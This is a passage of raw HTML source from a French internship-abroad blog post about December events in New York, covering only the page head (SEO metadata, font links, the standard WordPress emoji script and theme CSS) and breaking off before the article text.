

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/
body_size: 30146
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>En stage à New York : l&#039;agenda du mois de décembre</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /></noscript>
	<meta name="description" content="Pendant votre stage à New York, passez les fêtes de fin d&#039;année dans la ville qui ne dort jamais. Féerique et gourmand, voici l&#039;agenda de décembre à NYC !" />
	<link rel="canonical" href="https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En stage à New York : l&#039;agenda du mois de décembre" />
	<meta property="og:description" content="Pendant votre stage à New York, passez les fêtes de fin d&#039;année dans la ville qui ne dort jamais. Féerique et gourmand, voici l&#039;agenda de décembre à NYC !" />
	<meta property="og:url" content="https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/" />
	<meta property="og:site_name" content="Stage Usa" />
	<meta property="article:published_time" content="2015-11-25T08:54:06+00:00" />
	<meta property="article:modified_time" content="2021-03-15T15:28:27+00:00" />
	<meta property="og:image" content="https://www.stageusa.fr/wp-content/uploads/2015/11/DSC_2549.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1071" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@My_Internship" />
	<meta name="twitter:site" content="@My_Internship" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Tommy" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.stageusa.fr/#website","url":"https://www.stageusa.fr/","name":"Stage Usa","description":"by MyInternshipAbroad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stageusa.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/#primaryimage","inLanguage":"fr-FR","url":"https://www.stageusa.fr/wp-content/uploads/2015/11/DSC_2549.jpg","contentUrl":"https://www.stageusa.fr/wp-content/uploads/2015/11/DSC_2549.jpg","width":1600,"height":1071},{"@type":"WebPage","@id":"https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/#webpage","url":"https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/","name":"En stage \u00e0 New York : l'agenda du mois de d\u00e9cembre","isPartOf":{"@id":"https://www.stageusa.fr/#website"},"primaryImageOfPage":{"@id":"https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/#primaryimage"},"datePublished":"2015-11-25T08:54:06+00:00","dateModified":"2021-03-15T15:28:27+00:00","author":{"@id":"https://www.stageusa.fr/#/schema/person/3d8305f172742269f3ea6aaba1cb9711"},"description":"Pendant votre stage \u00e0 New York, passez les f\u00eates de fin d'ann\u00e9e dans la ville qui ne dort jamais. F\u00e9erique et gourmand, voici l'agenda de d\u00e9cembre \u00e0 NYC !","breadcrumb":{"@id":"https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/"]}]},{"@type":"BreadcrumbList","@id":"https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.stageusa.fr/"},{"@type":"ListItem","position":2,"name":"En stage \u00e0 New York : l&rsquo;agenda du mois de d\u00e9cembre"}]},{"@type":"Person","@id":"https://www.stageusa.fr/#/schema/person/3d8305f172742269f3ea6aaba1cb9711","name":"Tommy","image":{"@type":"ImageObject","@id":"https://www.stageusa.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","caption":"Tommy"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/?amp" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stage Usa &raquo; Flux" href="https://www.stageusa.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Usa &raquo; Flux des commentaires" href="https://www.stageusa.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Usa &raquo; En stage à New York : l&rsquo;agenda du mois de décembre Flux des commentaires" href="https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stageusa.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=491744177eabba25e450c8df25e99df1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stageusa.fr/wp-includes/css/dist/block-library/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.stageusa.fr/wp-includes/css/dist/components/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.stageusa.fr/wp-includes/css/dist/block-editor/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.stageusa.fr/wp-includes/css/dist/nux/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.stageusa.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.stageusa.fr/wp-includes/css/dist/editor/style.min.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.stageusa.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=491744177eabba25e450c8df25e99df1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757880087' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.stageusa.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1757880087' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rp-public-styles-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=1757880118' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1757880087' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.stageusa.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1757880087' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Montserrat', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Montserrat', sans-serif; }.penci-post-related .item-related h4{ font-size:14px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:30px; } }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Roboto', sans-serif !important; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ content: none; }body{ background-color: #fff; }.buy-button{ background-color:#3978c6 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #3978c6; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #3978c6; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #3978c6; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #3978c6; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #3978c6;border-color: #3978c6; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #3978c6; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #3978c6; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #3978c6; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #3978c6; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce 